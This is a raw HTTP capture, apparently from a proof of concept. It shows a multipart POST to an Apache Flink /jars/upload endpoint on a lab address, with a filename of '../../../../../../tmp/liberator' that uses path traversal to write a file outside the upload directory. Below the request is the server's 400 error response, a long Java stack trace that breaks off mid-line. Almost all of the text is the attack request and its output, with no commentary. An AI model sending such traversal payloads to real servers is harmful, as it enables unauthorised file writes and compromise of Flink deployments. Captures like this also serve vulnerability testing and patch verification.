 POST /jars/upload HTTP/1.1
Host: 192.168.10.129:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Length: 189

------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/liberator"

liberator
------WebKitFormBoundaryoZ8meKnrrso89R6Y--

HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 6017

{"errors":["org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file must be sent, received 0.\n\tat
org.apache.flink.runtime.webmonitor.handlers.JarUploadHandler.handleRequest(JarUploadHandler.java:76)\n\tat
org.apache.flink.runtime.rest.handler.AbstractRestHandler.respondToRequest(AbstractRestHandler.java:73)\n\tat
org.apache.flink.runtime.rest.handler.AbstractHandler.respondAsLeader(AbstractHandler.java:178)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.lambda$channelRead0$0(LeaderRetrievalHandler.java:81)\n\tat
java.util.Optional.ifPresent(Optional.java:159)\n\tat org.apache.flink.util.OptionalConsumer.ifPresent(OptionalConsumer.java:46)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderRetrievalHandler.java:78)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderRetrievalHandler.java:49)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\t
at org.apache.flink.runtime.rest.handler.router.RouterHandler.routed(RouterHandler.java:110)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHandler.java:89)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHandler.java:54)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\t
at
org.apache.flink.shaded.netty4.io.netty.handler.codec.MessageToMessageDecoder.channelRead(MessageToMessageDecoder.java:102)\n\tat

org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\t
at org.apache.flink.runtime.rest.FileUploadHandler.channelRead0(FileUploadHandler.java:169)\n\tat
org.apache.flink.runtime.rest.FileUploadHandler.channelRead0(FileUploadHandler.java:68)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.channelRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:374)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)
\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContext.java:352)\n\t
at
org.apache.flink.shaded.netty4.io.netty.channel.CombinedChannelDuplexHandler$DelegatingChannelHandlerContext.fireChannelRead(Combin
edChannelDuplexHandler.java:438)\n\tat